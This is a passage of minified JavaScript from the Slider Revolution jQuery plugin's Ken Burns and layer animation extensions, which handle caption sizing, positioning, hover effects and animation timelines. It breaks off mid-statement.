l.start=u(a.start.width,a.start.height,a.start.scale,t,i,o,s),l.end=u(a.start.width,a.start.height,a.end.scale,t,i,o,s),l};null!=e.data("kbtl")&&(e.data("kbtl").kill(),e.removeData("kbtl"));var p=e.data("kenburn"),f=p.parent(),m=function(e,t,i){var n=i.scalestart/100,a=i.scaleend/100,r=null!=i.offsetstart&&i.offsetstart.split(" ")||[0,0],o=null!=i.offsetend&&i.offsetend.split(" ")||[0,0];i.bgposition="center center"==i.bgposition?"50% 50%":i.bgposition;var s=new Object;i.owidth,i.oheight;if(i.owidth,i.oheight,s.start=new Object,s.starto=new Object,s.end=new Object,s.endo=new Object,s.start.width=e,s.start.height=s.start.width/i.owidth*i.oheight,s.start.height<t){var l=t/s.start.height;s.start.height=t,s.start.width=s.start.width*l}s.start.transformOrigin=i.bgposition,s.start.scale=n,s.end.scale=a,i.rotatestart=0===i.rotatestart?.01:i.rotatestart,s.start.rotation=i.rotatestart+"deg",s.end.rotation=i.rotateend+"deg";var c=h(i,e,t,0,s);r[0]=parseFloat(r[0])+c.start.l,o[0]=parseFloat(o[0])+c.end.l,r[1]=parseFloat(r[1])+c.start.t,o[1]=parseFloat(o[1])+c.end.t;var d=c.start.r-c.start.l,u=c.start.b-c.start.t,p=c.end.r-c.end.l,f=c.end.b-c.end.t;return r[0]=r[0]>0?0:d+r[0]<e?e-d:r[0],o[0]=o[0]>0?0:p+o[0]<e?e-p:o[0],r[1]=r[1]>0?0:u+r[1]<t?t-u:r[1],o[1]=o[1]>0?0:f+o[1]<t?t-f:o[1],s.starto.x=r[0]+"px",s.starto.y=r[1]+"px",s.endo.x=o[0]+"px",s.endo.y=o[1]+"px",s.end.ease=s.endo.ease=i.ease,s.end.force3D=s.endo.force3D=!0,s}(l,c,r),g=new punchgs.TimelineLite;if(g.pause(),m.start.transformOrigin="0% 0%",m.starto.transformOrigin="0% 0%",g.add(punchgs.TweenLite.fromTo(p,r.duration/1e3,m.start,m.end),0),g.add(punchgs.TweenLite.fromTo(f,r.duration/1e3,m.starto,m.endo),0),void 0!==r.blurstart&&void 0!==r.blurend&&(0!==r.blurstart||0!==r.blurend)){var v={a:r.blurstart},y={a:r.blurend,ease:m.endo.ease},_=new punchgs.TweenLite(v,r.duration/1e3,y);_.eventCallback("onUpdate",(function(e){punchgs.TweenLite.set(e,{filter:"blur("+v.a+"px)",webkitFilter:"blur("+v.a+"px)"})}),[f]),g.add(_,0)}g.progress(a),g.play(),e.data("kbtl",g)}})}(jQuery),function(e){"use strict";var t=jQuery.fn.revolution,i=(t.is_mobile(),t.is_android(),{alias:"LayerAnimation Min JS",name:"revolution.extensions.layeranimation.min.js",min_core:"5.4.6.4",version:"3.6.5"});jQuery.extend(!0,t,{updateMarkup:function(e,t){var i=jQuery(e).data();if(void 0!==i.start&&!i.frames_added&&void 0===i.frames){var n=new Array,a=g(c(),i.transform_in,void 0,!1),r=g(c(),i.transform_out,void 0,!1),o=g(c(),i.transform_hover,void 0,!1);jQuery.isNumeric(i.end)&&jQuery.isNumeric(i.start)&&jQuery.isNumeric(a.speed)&&(i.end=parseInt(i.end,0)-(parseInt(i.start,0)+parseFloat(a.speed,0))),n.push({frame:"0",delay:i.start,from:i.transform_in,to:i.transform_idle,split:i.splitin,speed:a.speed,ease:a.anim.ease,mask:i.mask_in,splitdelay:i.elementdelay}),n.push({frame:"5",delay:i.end,to:i.transform_out,split:i.splitout,speed:r.speed,ease:r.anim.ease,mask:i.mask_out,splitdelay:i.elementdelay}),i.transform_hover&&n.push({frame:"hover",to:i.transform_hover,style:i.style_hover,speed:o.speed,ease:o.anim.ease,splitdelay:i.elementdelay}),i.frames=n}if(!i.frames_added){if(i.inframeindex=0,i.outframeindex=-1,i.hoverframeindex=-1,void 0!==i.frames)for(var s=0;s<i.frames.length;s++)void 0!==i.frames[s].sfx_effect&&0<=i.frames[s].sfx_effect.indexOf("block")&&(0===s?(i.frames[s].from="o:0",i.frames[s].to="o:1"):i.frames[s].to="o:0",i._sfx="block"),void 0===i.frames[0].from&&(i.frames[0].from="o:inherit"),0===i.frames[0].delay&&(i.frames[0].delay=20),"hover"===i.frames[s].frame?i.hoverframeindex=s:"frame_999"!==i.frames[s].frame&&"frame_out"!==i.frames[s].frame&&"last"!==i.frames[s].frame&&"end"!==i.frames[s].frame||(i.outframeindex=s),void 0!==i.frames[s].split&&i.frames[s].split.match(/chars|words|lines/g)&&(i.splittext=!0);i.outframeindex=-1===i.outframeindex?-1===i.hoverframeindex?i.frames.length-1:i.frames.length-2:i.outframeindex,i.frames_added=!0}},animcompleted:function(e,i){var n=e.data(),a=n.videotype,r=n.autoplay,o=n.autoplayonlyfirsttime;null!=a&&"none"!=a&&(1==r||"true"==r||"on"==r||"1sttime"==r||o?(("carousel"!==i.sliderType||"carousel"===i.sliderType&&"on"===i.carousel.showLayersAllTime&&e.closest("li").hasClass("active-revslide")||"carousel"===i.sliderType&&"on"!==i.carousel.showLayersAllTime&&e.closest("li").hasClass("active-revslide"))&&t.playVideo(e,i),t.toggleState(e.data("videotoggledby")),(o||"1sttime"==r)&&(n.autoplayonlyfirsttime=!1,n.autoplay="off")):("no1sttime"==r&&(n.datasetautoplay="on"),t.unToggleState(e.data("videotoggledby"))))},handleStaticLayers:function(e,t){var i=parseInt(e.data("startslide"),0),n=parseInt(e.data("endslide"),0);i<0&&(i=0),n<0&&(n=t.realslideamount),0===i&&n===t.realslideamount-1&&(n=t.realslideamount+1),e.data("startslide",i),e.data("endslide",n)},animateTheCaptions:function(e){if("stop"===t.compare_version(i).check)return!1;var n=e.opt,a=e.slide,r=e.recall,o=e.maintimeline,s=e.preset,l=e.startslideanimat,c="carousel"===n.sliderType?0:n.width/2-n.gridwidth[n.curWinRange]*n.bw/2,d=a.data("index");if(n.layers=n.layers||new Object,n.layers[d]=n.layers[d]||a.find(".tp-caption"),n.layers.static=n.layers.static||n.c.find(".tp-static-layers").find(".tp-caption"),void 0===n.timelines&&t.createTimelineStructure(n),n.conh=n.c.height(),n.conw=n.c.width(),n.ulw=n.ul.width(),n.ulh=n.ul.height(),n.debugMode){a.addClass("indebugmode"),a.find(".helpgrid").remove(),n.c.find(".hglayerinfo").remove(),a.append('<div class="helpgrid" style="width:'+n.gridwidth[n.curWinRange]*n.bw+"px;height:"+n.gridheight[n.curWinRange]*n.bw+'px;"></div>');var u=a.find(".helpgrid");u.append('<div class="hginfo">Zoom:'+Math.round(100*n.bw)+"% &nbsp;&nbsp;&nbsp; Device Level:"+n.curWinRange+"&nbsp;&nbsp;&nbsp; Grid Preset:"+n.gridwidth[n.curWinRange]+"x"+n.gridheight[n.curWinRange]+"</div>"),n.c.append('<div class="hglayerinfo"></div>'),u.append('<div class="tlhg"></div>')}void 0!==d&&n.layers[d]&&jQuery.each(n.layers[d],(function(e,i){var a=jQuery(this);t.updateMarkup(this,n),t.prepareSingleCaption({caption:a,opt:n,offsetx:c,offsety:0,index:e,recall:r,preset:s}),s&&0!==l||t.buildFullTimeLine({caption:a,opt:n,offsetx:c,offsety:0,index:e,recall:r,preset:s,regenerate:0===l}),r&&"carousel"===n.sliderType&&"on"===n.carousel.showLayersAllTime&&t.animcompleted(a,n)})),n.layers.static&&jQuery.each(n.layers.static,(function(e,i){var a=jQuery(this),o=a.data();!0!==o.hoveredstatus&&!0!==o.inhoveroutanimation?(t.updateMarkup(this,n),t.prepareSingleCaption({caption:a,opt:n,offsetx:c,offsety:0,index:e,recall:r,preset:s}),s&&0!==l||!0===o.veryfirstststic||(t.buildFullTimeLine({caption:a,opt:n,offsetx:c,offsety:0,index:e,recall:r,preset:s,regenerate:0===l}),o.veryfirstststic=!0),r&&"carousel"===n.sliderType&&"on"===n.carousel.showLayersAllTime&&t.animcompleted(a,n)):t.prepareSingleCaption({caption:a,opt:n,offsetx:c,offsety:0,index:e,recall:r,preset:s})}));var h=-1===n.nextSlide||void 0===n.nextSlide?0:n.nextSlide;void 0!==n.rowzones&&(h=h>n.rowzones.length?n.rowzones.length:h),null!=n.rowzones&&0<n.rowzones.length&&null!=n.rowzones[h]&&0<=h&&h<=n.rowzones.length&&0<n.rowzones[h].length&&t.setSize(n),s||void 0!==l&&(void 0!==d&&jQuery.each(n.timelines[d].layers,(function(e,i){var a=i.layer.data();"none"!==i.wrapper&&void 0!==i.wrapper||("keep"==i.triggerstate&&"on"===a.triggerstate?t.playAnimationFrame({caption:i.layer,opt:n,frame:"frame_0",triggerdirection:"in",triggerframein:"frame_0",triggerframeout:"frame_999"}):i.timeline.restart())})),n.timelines.staticlayers&&jQuery.each(n.timelines.staticlayers.layers,(function(e,i){var a=i.layer.data(),r=h>=i.firstslide&&h<=i.lastslide,o=h<i.firstslide||h>i.lastslide,s=i.timeline.getLabelTime("slide_"+i.firstslide),l=i.timeline.getLabelTime("slide_"+i.lastslide),c=a.static_layer_timeline_time,d="in"===a.animdirection||"out"!==a.animdirection&&void 0,u="bytrigger"===a.frames[0].delay,p=(a.frames[a.frames.length-1].delay,a.triggered_startstatus),f=a.lasttriggerstate;!0!==a.hoveredstatus&&1!=a.inhoveroutanimation&&(void 0!==c&&d&&("keep"==f?(t.playAnimationFrame({caption:i.layer,opt:n,frame:"frame_0",triggerdirection:"in",triggerframein:"frame_0",triggerframeout:"frame_999"}),a.triggeredtimeline.time(c)):!0!==a.hoveredstatus&&i.timeline.time(c)),"reset"===f&&"hidden"===p&&(i.timeline.time(0),a.animdirection="out"),r?d?h===i.lastslide&&(i.timeline.play(l),a.animdirection="in"):(u||"in"===a.animdirection||i.timeline.play(s),("visible"==p&&"keep"!==f||"keep"===f&&!0===d||"visible"==p&&void 0===d)&&(i.timeline.play(s+.01),a.animdirection="in")):o&&d&&i.timeline.play("frame_999"))}))),null!=o&&setTimeout((function(){o.resume()}),30)},prepareSingleCaption:function(e){var i=e.caption,n=i.data(),a=e.opt,r=e.recall,o=e.recall,s=(e.preset,jQuery("body").hasClass("rtl"));if(n._pw=void 0===n._pw?i.closest(".tp-parallax-wrap"):n._pw,n._lw=void 0===n._lw?i.closest(".tp-loop-wrap"):n._lw,n._mw=void 0===n._mw?i.closest(".tp-mask-wrap"):n._mw,n._responsive=n.responsive||"on",n._respoffset=n.responsive_offset||"on",n._ba=n.basealign||"grid",n._gw="grid"===n._ba?a.width:a.ulw,n._gh="grid"===n._ba?a.height:a.ulh,n._lig=void 0===n._lig?i.hasClass("rev_layer_in_group")?i.closest(".rev_group"):i.hasClass("rev_layer_in_column")?i.closest(".rev_column_inner"):i.hasClass("rev_column_inner")?i.closest(".rev_row"):"none":n._lig,n._column=void 0===n._column?i.hasClass("rev_column_inner")?i.closest(".rev_column"):"none":n._column,n._row=void 0===n._row?i.hasClass("rev_column_inner")?i.closest(".rev_row"):"none":n._row,n._ingroup=void 0===n._ingroup?!(i.hasClass("rev_group")||!i.closest(".rev_group")):n._ingroup,n._isgroup=void 0===n._isgroup?!!i.hasClass("rev_group"):n._isgroup,n._nctype=n.type||"none",n._cbgc_auto=void 0===n._cbgc_auto?"column"===n._nctype&&n._pw.find(".rev_column_bg_auto_sized"):n._cbgc_auto,n._cbgc_man=void 0===n._cbgc_man?"column"===n._nctype&&n._pw.find(".rev_column_bg_man_sized"):n._cbgc_man,n._slideid=n._slideid||i.closest(".tp-revslider-slidesli").data("index"),n._id=void 0===n._id?i.data("id")||i.attr("id"):n._id,n._slidelink=void 0===n._slidelink?void 0!==i.hasClass("slidelink")&&i.hasClass("slidelink"):n._slidelink,void 0===n._li&&(i.hasClass("tp-static-layer")?(n._isstatic=!0,n._li=i.closest(".tp-static-layers"),n._slideid="staticlayers"):n._li=i.closest(".tp-revslider-slidesli")),n._row=void 0===n._row?"column"===n._nctype&&n._pw.closest(".rev_row"):n._row,void 0===n._togglelisteners&&i.find(".rs-toggled-content")?(n._togglelisteners=!0,void 0===n.actions&&i.click((function(){t.swaptoggleState(i)}))):n._togglelisteners=!1,"fullscreen"==a.sliderLayout&&(e.offsety=n._gh/2-a.gridheight[a.curWinRange]*a.bh/2),("on"==a.autoHeight||null!=a.minHeight&&0<a.minHeight)&&(e.offsety=a.conh/2-a.gridheight[a.curWinRange]*a.bh/2),e.offsety<0&&(e.offsety=0),a.debugMode){i.closest("li").find(".helpgrid").css({top:e.offsety+"px",left:e.offsetx+"px"});var l=a.c.find(".hglayerinfo");i.on("hover, mouseenter",(function(){var e="";i.data()&&jQuery.each(i.data(),(function(t,i){"object"!=_typeof(i)&&(e=e+'<span style="white-space:nowrap"><span style="color:#27ae60">'+t+":</span>"+i+"</span>&nbsp; &nbsp; ")})),l.html(e)}))}if("off"===(void 0===n.visibility?"oon":y(n.visibility,a)[a.forcedWinRange]||y(n.visibility,a)||"ooon")||n._gw<a.hideCaptionAtLimit&&"on"==n.captionhidden||n._gw<a.hideAllCaptionAtLimit?n._pw.addClass("tp-hidden-caption"):n._pw.removeClass("tp-hidden-caption"),n.layertype="html",e.offsetx<0&&(e.offsetx=0),null!=n.thumbimage&&null==n.videoposter&&(n.videoposter=n.thumbimage),0<i.find("img").length){var c=i.find("img");n.layertype="image",0==c.width()&&c.css({width:"auto"}),0==c.height()&&c.css({height:"auto"}),null==c.data("ww")&&0<c.width()&&c.data("ww",c.width()),null==c.data("hh")&&0<c.height()&&c.data("hh",c.height());var d=c.data("ww"),u=c.data("hh"),h="slide"==n._ba?a.ulw:a.gridwidth[a.curWinRange],p="slide"==n._ba?a.ulh:a.gridheight[a.curWinRange],f="full"===(d=y(c.data("ww"),a)[a.curWinRange]||y(c.data("ww"),a)||"auto")||"full-proportional"===d,m="full"===(u=y(c.data("hh"),a)[a.curWinRange]||y(c.data("hh"),a)||"auto")||"full-proportional"===u;if("full-proportional"===d){var g=c.data("owidth"),v=c.data("oheight");g/h<v/p?u=v*((d=h)/g):d=g*((u=p)/v)}else d=f?h:!jQuery.isNumeric(d)&&0<d.indexOf("%")?d:parseFloat(d),u=m?p:!jQuery.isNumeric(u)&&0<u.indexOf("%")?u:parseFloat(u);d=void 0===d?0:d,u=void 0===u?0:u,"off"!==n._responsive?("grid"!=n._ba&&f?jQuery.isNumeric(d)?c.css({width:d+"px"}):c.css({width:d}):jQuery.isNumeric(d)?c.css({width:d*a.bw+"px"}):c.css({width:d}),"grid"!=n._ba&&m?jQuery.isNumeric(u)?c.css({height:u+"px"}):c.css({height:u}):jQuery.isNumeric(u)?c.css({height:u*a.bh+"px"}):c.css({height:u})):c.css({width:d,height:u}),n._ingroup&&"row"!==n._nctype&&(void 0!==d&&!jQuery.isNumeric(d)&&"string"===jQuery.type(d)&&0<d.indexOf("%")&&punchgs.TweenLite.set([n._lw,n._pw,n._mw],{minWidth:d}),void 0!==u&&!jQuery.isNumeric(u)&&"string"===jQuery.type(u)&&0<u.indexOf("%")&&punchgs.TweenLite.set([n._lw,n._pw,n._mw],{minHeight:u}))}if("slide"===n._ba)e.offsetx=0,e.offsety=0;else if(n._isstatic&&void 0!==a.carousel&&void 0!==a.carousel.horizontal_align&&"carousel"===a.sliderType){switch(a.carousel.horizontal_align){case"center":e.offsetx=0+(a.ulw-a.gridwidth[a.curWinRange]*a.bw)/2;break;case"left":break;case"right":e.offsetx=a.ulw-a.gridwidth[a.curWinRange]*a.bw}e.offsetx=e.offsetx<0?0:e.offsetx}var b="html5"==n.audio?"audio":"video";if(i.hasClass("tp-videolayer")||i.hasClass("tp-audiolayer")||0<i.find("iframe").length||0<i.find(b).length){n.layertype="video",t.manageVideoLayer&&t.manageVideoLayer(i,a,r,o),r||o||(n.videotype,t.resetVideo&&t.resetVideo(i,a,e.preset));var T=n.aspectratio;null!=T&&1<T.split(":").length&&t.prepareCoveredVideo(a,i),c=i.find("iframe")?i.find("iframe"):c=i.find(b);var C=!i.find("iframe"),S=i.hasClass("coverscreenvideo");c.css({display:"block"}),null==i.data("videowidth")&&(i.data("videowidth",c.width()),i.data("videoheight",c.height())),d=y(i.data("videowidth"),a)[a.curWinRange]||y(i.data("videowidth"),a)||"auto",u=y(i.data("videoheight"),a)[a.curWinRange]||y(i.data("videoheight"),a)||"auto",d="auto"===d||!jQuery.isNumeric(d)&&0<d.indexOf("%")?"auto"===d?"auto":"grid"===n._ba?a.gridwidth[a.curWinRange]*a.bw:n._gw:parseFloat(d)*a.bw+"px",u="auto"===u||!jQuery.isNumeric(u)&&0<u.indexOf("%")?"auto"===u?"auto":"grid"===n._ba?a.gridheight[a.curWinRange]*a.bw:n._gh:parseFloat(u)*a.bh+"px",n.cssobj=void 0===n.cssobj?w(i,0):n.cssobj;var P=x(n.cssobj,a);if("auto"==P.lineHeight&&(P.lineHeight=P.fontSize+4),i.hasClass("fullscreenvideo")||S){e.offsetx=0,e.offsety=0,i.data("x",0),i.data("y",0);var E=n._gh;"on"==a.autoHeight&&(E=a.conh),i.css({width:n._gw,height:E})}else punchgs.TweenLite.set(i,{paddingTop:Math.round(P.paddingTop*a.bh)+"px",paddingBottom:Math.round(P.paddingBottom*a.bh)+"px",paddingLeft:Math.round(P.paddingLeft*a.bw)+"px",paddingRight:Math.round(P.paddingRight*a.bw)+"px",marginTop:P.marginTop*a.bh+"px",marginBottom:P.marginBottom*a.bh+"px",marginLeft:P.marginLeft*a.bw+"px",marginRight:P.marginRight*a.bw+"px",borderTopWidth:Math.round(P.borderTopWidth*a.bh)+"px",borderBottomWidth:Math.round(P.borderBottomWidth*a.bh)+"px",borderLeftWidth:Math.round(P.borderLeftWidth*a.bw)+"px",borderRightWidth:Math.round(P.borderRightWidth*a.bw)+"px",width:d,height:u});(0==C&&!S||1!=n.forcecover&&!i.hasClass("fullscreenvideo")&&!S)&&(c.width(d),c.height(u)),n._ingroup&&null!==n.videowidth&&void 0!==n.videowidth&&!jQuery.isNumeric(n.videowidth)&&0<n.videowidth.indexOf("%")&&punchgs.TweenLite.set([n._lw,n._pw,n._mw],{minWidth:n.videowidth})}k(i,a,0,n._responsive),i.hasClass("tp-resizeme")&&i.find("*").each((function(){k(jQuery(this),a,"rekursive",n._responsive)}));var A=i.outerHeight(),L=i.css("backgroundColor");_(i,".frontcorner","left","borderRight","borderTopColor",A,L),_(i,".frontcornertop","left","borderRight","borderBottomColor",A,L),_(i,".backcorner","right","borderLeft","borderBottomColor",A,L),_(i,".backcornertop","right","borderLeft","borderTopColor",A,L),"on"==a.fullScreenAlignForce&&(e.offsetx=0,e.offsety=0),"block"===n._sfx&&void 0===n._bmask&&(n._bmask=jQuery('<div class="tp-blockmask"></div>'),n._mw.append(n._bmask)),n.arrobj=new Object,n.arrobj.voa=y(n.voffset,a)[a.curWinRange]||y(n.voffset,a)[0],n.arrobj.hoa=y(n.hoffset,a)[a.curWinRange]||y(n.hoffset,a)[0],n.arrobj.elx=y(n.x,a)[a.curWinRange]||y(n.x,a)[0],n.arrobj.ely=y(n.y,a)[a.curWinRange]||y(n.y,a)[0];var O=0==n.arrobj.voa.length?0:n.arrobj.voa,I=0==n.arrobj.hoa.length?0:n.arrobj.hoa,j=0==n.arrobj.elx.length?0:n.arrobj.elx,M=0==n.arrobj.ely.length?0:n.arrobj.ely;n.eow=i.outerWidth(!0),n.eoh=i.outerHeight(!0),0==n.eow&&0==n.eoh&&(n.eow=a.ulw,n.eoh=a.ulh);var D="off"!==n._respoffset?parseInt(O,0)*a.bw:parseInt(O,0),R="off"!==n._respoffset?parseInt(I,0)*a.bw:parseInt(I,0),z="grid"===n._ba?a.gridwidth[a.curWinRange]*a.bw:n._gw,N="grid"===n._ba?a.gridheight[a.curWinRange]*a.bw:n._gh;"on"==a.fullScreenAlignForce&&(z=a.ulw,N=a.ulh),"none"!==n._lig&&null!=n._lig&&(z=n._lig.width(),N=n._lig.height(),e.offsetx=0,e.offsety=0),j="center"===j||"middle"===j?z/2-n.eow/2+R:"left"===j?R:"right"===j?z-n.eow-R:"off"!==n._respoffset?j*a.bw:j,M="center"==M||"middle"==M?N/2-n.eoh/2+D:"top"==M?D:"bottom"==M?N-n.eoh-D:"off"!==n._respoffset?M*a.bw:M,s&&!n._slidelink&&(j+=n.eow),n._slidelink&&(j=0),n.calcx=parseInt(j,0)+e.offsetx,n.calcy=parseInt(M,0)+e.offsety;var F=i.css("z-Index");if("row"!==n._nctype&&"column"!==n._nctype)punchgs.TweenLite.set(n._pw,{zIndex:F,top:n.calcy,left:n.calcx,overwrite:"auto"});else if("row"!==n._nctype)punchgs.TweenLite.set(n._pw,{zIndex:F,width:n.columnwidth,top:0,left:0,overwrite:"auto"});else if("row"===n._nctype){var H="grid"===n._ba?z+"px":"100%";punchgs.TweenLite.set(n._pw,{zIndex:F,width:H,top:0,left:e.offsetx,overwrite:"auto"})}if(void 0!==n.blendmode&&punchgs.TweenLite.set(n._pw,{mixBlendMode:n.blendmode}),"row"===n._nctype&&(n.columnbreak<=a.curWinRange?i.addClass("rev_break_columns"):i.removeClass("rev_break_columns")),"on"==n.loopanimation&&punchgs.TweenLite.set(n._lw,{minWidth:n.eow,minHeight:n.eoh}),"column"===n._nctype){var $=void 0!==i[0]._gsTransform?i[0]._gsTransform.y:0,Q=parseInt(n._column[0].style.paddingTop,0);punchgs.TweenLite.set(i,{y:0}),punchgs.TweenLite.set(n._cbgc_man,{y:parseInt(Q+n._column.offset().top-i.offset().top,0)}),punchgs.TweenLite.set(i,{y:$})}n._ingroup&&"row"!==n._nctype&&(void 0!==n._groupw&&!jQuery.isNumeric(n._groupw)&&0<n._groupw.indexOf("%")&&punchgs.TweenLite.set([n._lw,n._pw,n._mw],{minWidth:n._groupw}),void 0!==n._grouph&&!jQuery.isNumeric(n._grouph)&&0<n._grouph.indexOf("%")&&punchgs.TweenLite.set([n._lw,n._pw,n._mw],{minHeight:n._grouph}))},createTimelineStructure:function(e){e.timelines=e.timelines||new Object,e.c.find(".tp-revslider-slidesli, .tp-static-layers").each((function(){var t=jQuery(this),i=t.data("index");e.timelines[i]=e.timelines[i]||{},e.timelines[i].layers=e.timelines[i].layers||new Object,t.find(".tp-caption").each((function(t){var n,a,r,o,s;n=jQuery(this),a=e.timelines[i].layers,r=i,s=new punchgs.TimelineLite({paused:!0}),(a=a||new Object)[n.attr("id")]=a[n.attr("id")]||new Object,"staticlayers"===r&&(a[n.attr("id")].firstslide=n.data("startslide"),a[n.attr("id")].lastslide=n.data("endslide")),n.data("slideid",r),a[n.attr("id")].defclasses=o=n[0].className,a[n.attr("id")].wrapper=0<=o.indexOf("rev_layer_in_column")?n.closest(".rev_column_inner"):0<=o.indexOf("rev_column_inner")?n.closest(".rev_row"):0<=o.indexOf("rev_layer_in_group")?n.closest(".rev_group"):"none",a[n.attr("id")].timeline=s,a[n.attr("id")].layer=n,a[n.attr("id")].triggerstate=n.data("lasttriggerstate"),a[n.attr("id")].dchildren=0<=o.indexOf("rev_row")?n[0].getElementsByClassName("rev_column_inner"):0<=o.indexOf("rev_column_inner")?n[0].getElementsByClassName("tp-caption"):0<=o.indexOf("rev_group")?n[0].getElementsByClassName("rev_layer_in_group"):"none",n.data("timeline",s)}))}))},buildFullTimeLine:function(e){var i,n,a=e.caption,r=a.data(),s=e.opt,l={},c=p();if(!(i=s.timelines[r._slideid].layers[r._id]).generated||!0===e.regenerate){if(n=i.timeline,i.generated=!0,void 0!==r.current_timeline&&!0!==e.regenerate?(r.current_timeline_pause=r.current_timeline.paused(),r.current_timeline_time=r.current_timeline.time(),r.current_is_nc_timeline=n===r.current_timeline,r.static_layer_timeline_time=r.current_timeline_time):(r.static_layer_timeline_time=r.current_timeline_time,r.current_timeline_time=0,r.current_timeline&&r.current_timeline.clear()),n.clear(),l.svg=null!=r.svg_src&&a.find("svg"),l.svg&&(r.idlesvg=u(r.svg_idle,d()),punchgs.TweenLite.set(l.svg,r.idlesvg.anim)),-1!==r.hoverframeindex&&void 0!==r.hoverframeindex&&!a.hasClass("rs-hover-ready")){if(a.addClass("rs-hover-ready"),r.hovertimelines={},r.hoveranim=g(c,r.frames[r.hoverframeindex].to),r.hoveranim=b(r.hoveranim,r.frames[r.hoverframeindex].style),l.svg){var h=u(r.svg_hover,d());null!=r.hoveranim.anim.color&&(h.anim.fill=r.hoveranim.anim.color,r.idlesvg.anim.css.fill=l.svg.css("fill")),r.hoversvg=h}a.hover((function(e){var t={caption:jQuery(e.currentTarget),opt:s,firstframe:"frame_0",lastframe:"frame_999"},i=(o(t),t.caption),n=i.data(),a=n.frames[n.hoverframeindex];n.forcehover=a.force,n.hovertimelines.item=punchgs.TweenLite.to(i,a.speed/1e3,n.hoveranim.anim),(n.hoverzIndex||n.hoveranim.anim&&n.hoveranim.anim.zIndex)&&(n.basiczindex=void 0===n.basiczindex?n.cssobj.zIndex:n.basiczindex,n.hoverzIndex=void 0===n.hoverzIndex?n.hoveranim.anim.zIndex:n.hoverzIndex,n.inhoverinanimation=!0,0===a.speed&&(n.inhoverinanimation=!1),n.hovertimelines.pwhoveranim=punchgs.TweenLite.to(n._pw,a.speed/1e3,{overwrite:"auto",zIndex:n.hoverzIndex}),n.hovertimelines.pwhoveranim.eventCallback("onComplete",(function(e){e.inhoverinanimation=!1}),[n])),l.svg&&(n.hovertimelines.svghoveranim=punchgs.TweenLite.to([l.svg,l.svg.find("path")],a.speed/1e3,n.hoversvg.anim)),n.hoveredstatus=!0}),(function(e){var t={caption:jQuery(e.currentTarget),opt:s,firstframe:"frame_0",lastframe:"frame_999"},i=(o(t),t.caption),n=i.data(),a=n.frames[n.hoverframeindex];n.hoveredstatus=!1,n.inhoveroutanimation=!0,n.hovertimelines.item.pause(),n.hovertimelines.item=punchgs.TweenLite.to(i,a.speed/1e3,jQuery.extend(!0,{},n._gsTransformTo)),0==a.speed&&(n.inhoveroutanimation=!1),n.hovertimelines.item.eventCallback("onComplete",(function(e){e.inhoveroutanimation=!1}),[n]),void 0!==n.hovertimelines.pwhoveranim&&(n.hovertimelines.pwhoveranim=punchgs.TweenLite.to(n._pw,a.speed/1e3,{overwrite:"auto",zIndex:n.basiczindex})),l.svg&&punchgs.TweenLite.to([l.svg,l.svg.find("path")],a.speed/1e3,n.idlesvg.anim)}))}for(var f=0;f<r.frames.length;f++)if(f!==r.hoverframeindex){var m=f===r.inframeindex?"frame_0":f===r.outframeindex||"frame_999"===r.frames[f].frame?"frame_999":"frame_"+f;i[r.frames[f].framename=m]={},i[m].timeline=new punchgs.TimelineLite({align:"normal"});var v=r.frames[f].delay,y=(r.triggered_startstatus,void 0!==v?0<=jQuery.inArray(v,["slideenter","bytrigger","wait"])?v:parseInt(v,0)/1e3:"wait");void 0!==i.firstslide&&"frame_0"===m&&(n.addLabel("slide_"+i.firstslide+"_pause",0),n.addPause("slide_"+i.firstslide+"_pause"),n.addLabel("slide_"+i.firstslide,"+=0.005")),void 0!==i.lastslide&&"frame_999"===m&&(n.addLabel("slide_"+i.lastslide+"_pause","+=0.01"),n.addPause("slide_"+i.lastslide+"_pause"),n.addLabel("slide_"+i.lastslide,"+=0.005")),jQuery.isNumeric(y)?n.addLabel(m,"+="+y):(n.addLabel("pause_"+f,"+=0.01"),n.addPause("pause_"+f),n.addLabel(m,"+=0.01")),n=t.createFrameOnTimeline({caption:e.caption,timeline:n,label:m,frameindex:f,opt:s})}e.regenerate||(r.current_is_nc_timeline&&(r.current_timeline=n),r.current_timeline_pause?n.pause(r.current_timeline_time):n.time(r.current_timeline_time))}},createFrameOnTimeline:function(e){var t=e.caption,i=t.data(),o=e.label,d=e.timeline,u=e.frameindex,p=e.opt,f=t,y={},_=p.timelines[i._slideid].layers[i._id],b=i.frames.length-1,w=i.frames[u].split,x=i.frames[u].split_direction,T=i.frames[u].sfx_effect,k=!1;if(x=void 0===x?"forward":x,-1!==i.hoverframeindex&&i.hoverframeindex==b&&(b-=1),y.content=new punchgs.TimelineLite({align:"normal"}),y.mask=new punchgs.TimelineLite({align:"normal"}),void 0===d.vars.id&&(d.vars.id=Math.round(1e5*Math.random())),"column"===i._nctype&&(d.add(punchgs.TweenLite.set(i._cbgc_man,{visibility:"visible"}),o),d.add(punchgs.TweenLite.set(i._cbgc_auto,{visibility:"hidden"}),o)),i.splittext&&0===u){void 0!==i.mySplitText&&i.mySplitText.revert();var C=0<t.find("a").length?t.find("a"):t;i.mySplitText=new punchgs.SplitText(C,{type:"chars,words,lines",charsClass:"tp-splitted tp-charsplit",wordsClass:"tp-splitted tp-wordsplit",linesClass:"tp-splitted tp-linesplit"}),t.addClass("splitted")}void 0!==i.mySplitText&&w&&w.match(/chars|words|lines/g)&&(f=i.mySplitText[w],k=!0);var S,P,E=u!==i.outframeindex?g(c(),i.frames[u].to,void 0,k,f.length-1):void 0!==i.frames[u].to&&null===i.frames[u].to.match(/auto:auto/g)?g(h(),i.frames[u].to,1==p.sdir,k,f.length-1):g(h(),i.frames[i.inframeindex].from,0==p.sdir,k,f.length-1),A=void 0!==i.frames[u].from?g(E,i.frames[i.inframeindex].from,1==p.sdir,k,f.length-1):void 0,L=i.frames[u].splitdelay;if(0!==u||e.fromcurrentstate?P=v(i.frames[u].mask):S=v(i.frames[u].mask),E.anim.ease=void 0===i.frames[u].ease?punchgs.Power1.easeInOut:i.frames[u].ease,void 0!==A&&(A.anim.ease=void 0===i.frames[u].ease?punchgs.Power1.easeInOut:i.frames[u].ease,A.speed=void 0===i.frames[u].speed?A.speed:i.frames[u].speed,A.anim.x=A.anim.x*p.bw||m(A.anim.x,p,i.eow,i.eoh,i.calcy,i.calcx,"horizontal"),A.anim.y=A.anim.y*p.bw||m(A.anim.y,p,i.eow,i.eoh,i.calcy,i.calcx,"vertical")),void 0!==E&&(E.anim.ease=void 0===i.frames[u].ease?punchgs.Power1.easeInOut:i.frames[u].ease,E.speed=void 